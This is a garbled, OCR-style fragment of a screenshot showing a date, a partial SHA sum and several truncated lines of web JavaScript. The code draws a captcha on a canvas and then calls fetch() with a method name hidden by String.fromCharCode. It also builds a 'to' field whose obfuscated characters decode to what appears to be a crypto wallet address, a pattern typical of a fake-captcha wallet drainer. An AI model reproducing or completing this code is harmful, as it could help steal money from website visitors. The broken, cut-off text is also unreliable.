
20 Juna, 2026
SHA sum:
e054090d09a054fb3ed002ff1a52ff8
Updated:
2026-06-13
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51